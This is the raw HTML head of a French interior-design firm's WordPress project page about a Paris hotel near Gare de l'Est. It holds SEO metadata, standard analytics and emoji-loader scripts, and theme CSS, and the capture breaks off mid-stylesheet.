

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ateliercailloux.com/projets/hotel-libertel-paris-gare-est
body_size: 19430
content:

<!doctype html>
<html lang="fr-FR">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.ateliercailloux.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hôtel Français Gare de l&#039;Est, Paris - Atelier Cailloux</title>
	<meta name="description" content="Venez découvrir un air de la dolce vita dans ce restaurant italien entièrement aménagé par l&#039;Atelier Cailloux, Architectes d&#039;intérieurs" />
	<link rel="canonical" href="https://www.ateliercailloux.com/projets/hotel-libertel-paris-gare-est" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hôtel Français Gare de l&#039;Est, Paris - Atelier Cailloux" />
	<meta property="og:description" content="Venez découvrir un air de la dolce vita dans ce restaurant italien entièrement aménagé par l&#039;Atelier Cailloux, Architectes d&#039;intérieurs" />
	<meta property="og:url" content="https://www.ateliercailloux.com/projets/hotel-libertel-paris-gare-est" />
	<meta property="og:site_name" content="Atelier Cailloux- Architectes d&#039;intérieurs" />
	<meta property="article:modified_time" content="2023-03-14T14:51:18+00:00" />
	<meta property="og:image" content="https://www.ateliercailloux.com/wp-content/uploads/2023/03/1-architecte-interieur-hotel-francais.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ateliercailloux.com/projets/hotel-libertel-paris-gare-est","url":"https://www.ateliercailloux.com/projets/hotel-libertel-paris-gare-est","name":"Hôtel Français Gare de l'Est, Paris - Atelier Cailloux","isPartOf":{"@id":"https://www.ateliercailloux.com/#website"},"primaryImageOfPage":{"@id":"https://www.ateliercailloux.com/projets/hotel-libertel-paris-gare-est#primaryimage"},"image":{"@id":"https://www.ateliercailloux.com/projets/hotel-libertel-paris-gare-est#primaryimage"},"thumbnailUrl":"https://www.ateliercailloux.com/wp-content/uploads/2023/03/1-architecte-interieur-hotel-francais.jpg","datePublished":"2023-03-09T16:01:58+00:00","dateModified":"2023-03-14T14:51:18+00:00","description":"Venez découvrir un air de la dolce vita dans ce restaurant italien entièrement aménagé par l'Atelier Cailloux, Architectes d'intérieurs","breadcrumb":{"@id":"https://www.ateliercailloux.com/projets/hotel-libertel-paris-gare-est#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.ateliercailloux.com/projets/hotel-libertel-paris-gare-est"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ateliercailloux.com/projets/hotel-libertel-paris-gare-est#primaryimage","url":"https://www.ateliercailloux.com/wp-content/uploads/2023/03/1-architecte-interieur-hotel-francais.jpg","contentUrl":"https://www.ateliercailloux.com/wp-content/uploads/2023/03/1-architecte-interieur-hotel-francais.jpg","width":1920,"height":1567},{"@type":"BreadcrumbList","@id":"https://www.ateliercailloux.com/projets/hotel-libertel-paris-gare-est#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.ateliercailloux.com/"},{"@type":"ListItem","position":2,"name":"nos projets","item":"https://www.ateliercailloux.com/projets"},{"@type":"ListItem","position":3,"name":"Hôtel Français Gare de l&rsquo;Est, Paris"}]},{"@type":"WebSite","@id":"https://www.ateliercailloux.com/#website","url":"https://www.ateliercailloux.com/","name":"Atelier Cailloux- Architectes d&#039;intérieurs","description":"collectifs d&#039;architectes d&#039;intérieurs C.F.A.I.","publisher":{"@id":"https://www.ateliercailloux.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ateliercailloux.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.ateliercailloux.com/#organization","name":"Atelier Cailloux - Collectif d'architectes d'intérieurs C.F.A.I.","url":"https://www.ateliercailloux.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ateliercailloux.com/#/schema/logo/image/","url":"https://www.ateliercailloux.com/wp-content/uploads/2020/07/LOGOCAILLOU_texte-mobile.png","contentUrl":"https://www.ateliercailloux.com/wp-content/uploads/2020/07/LOGOCAILLOU_texte-mobile.png","width":723,"height":371,"caption":"Atelier Cailloux - Collectif d'architectes d'intérieurs C.F.A.I."},"image":{"@id":"https://www.ateliercailloux.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Atelier Cailloux- Architectes d&#039;intérieurs &raquo; Flux" href="https://www.ateliercailloux.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Atelier Cailloux- Architectes d&#039;intérieurs &raquo; Flux des commentaires" href="https://www.ateliercailloux.com/comments/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-L7ZG65ZBH9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.ateliercailloux.com\/projets\/hotel-libertel-paris-gare-est\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-L7ZG65ZBH9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-L7ZG65ZBH9', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ateliercailloux.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" href="https://www.ateliercailloux.com/wp-content/cache/minify/4b06f.css" media="all" />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://www.ateliercailloux.com/wp-content/cache/minify/892f5.css" media="all" />

<link rel='stylesheet' id='lefkada-user-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C200%2C800%7CMuli%3A200%2C400%7CRubik%3A400%7CQuestrial%3A400&#038;ver=1.0.3' type='text/css' media='all' />
<link rel="stylesheet" href="https://www.ateliercailloux.com/wp-content/cache/minify/8bf71.css" media="all" />


<style id='lefkada-style-inline-css' type='text/css'>
@media (min-width: 1350px) { .container, .theme-grid > .wp-block-gutenbee-container-inner { width: 960px; max-width: 100%; } .theme-grid > .wp-block-gutenbee-container-inner { padding-left: 15px; padding-right: 15px; } } .layout-boxed .page-wrap { width: 1060px; } a { color: #0a0002; } a:hover, .product_list_widget .product-title:hover, li.product .woocommerce-loop-product__link:hover .woocommerce-loop-product__title, .woocommerce-mini-cart-item > a:hover, .li.wc-block-grid__product .wc-block-grid__product-title a:hover, .entry-title a:hover, .ci-item-entry-title a:hover, .widget_meta li a:hover, .widget_pages li a:hover, .widget_categories li a:hover, .widget_archive li a:hover, .widget_nav_menu li a:hover, .widget_product_categories li a:hover, .widget_ci-page-children-menu li a:hover, .woocommerce-widget-layered-nav li a:hover, .wc-block-product-categories li a:hover, .wp-block-archives li a:hover, .wp-block-categories li a:hover, .ci-widget-item-title a:hover { color: rgba(10, 0, 2, 0.74); } a, .entry-meta a:hover, .wc-tabs li.active a, .entry-tags a:hover, .tag-cloud-link:hover, .ci-widget-item-subtitle a:hover, .entry-content-intro:first-letter, .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover, li.wc-block-grid__product .wc-block-grid__product-link:hover, .wc-block-attribute-filter .wc-block-attribute-filter-list [type="checkbox"]:checked + label, .wc-block-attribute-filter .wc-block-attribute-filter-list label:hover, .product_list_widget .product-title, li.product .woocommerce-loop-product__title, li.wc-block-grid__product .wc-block-grid__product-title { color: #0a0002; } a:focus { outline: 1px dotted #0a0002; } .ci-item-badge, li.wc-block-grid__product .wc-block-grid__product-onsale, .header-mini-cart-count, .onsale, .qty-btn:hover, .select2-container.select2-container--default .select2-results__option[data-selected=true], .select2-container.select2-container--default .select2-results__option--highlighted[data-selected], .widget_layered_nav_filters a, .wc-block-active-filters .wc-block-active-filters-list li, .filter-active { background-color: #0a0002; } .filter-active { border-color: #0a0002; } h5, h6, .navigation-main li:hover > a, .navigation-main li > a:focus, .navigation-main .current-menu-item > a, .navigation-main .current-menu-parent > a, .navigation-main .current-menu-ancestor > a, .navigation-main .current_page_item > a, .navigation-main .current_page_ancestor > a { color: #0a0002; } h1, h2, h3, h4, h5, h6 { color: #000000; } h1 { color: #000000; } h2 { color: #000000; } h3 { color: #000000; } h4 { color: #454545; } h5 { color: #454545; } h6 { color: #454545; } .btn, .button, .ci-item-btn, .comment-reply-link, input[type="submit"], input[type="reset"], button[type="submit"], .ci-item-btn, li.wc-block-grid__product .wp-block-button__link, .wc-block-active-filters .wc-block-active-filters__clear-all, #infinite-handle span button { background-color: #454545; } .btn, .button, 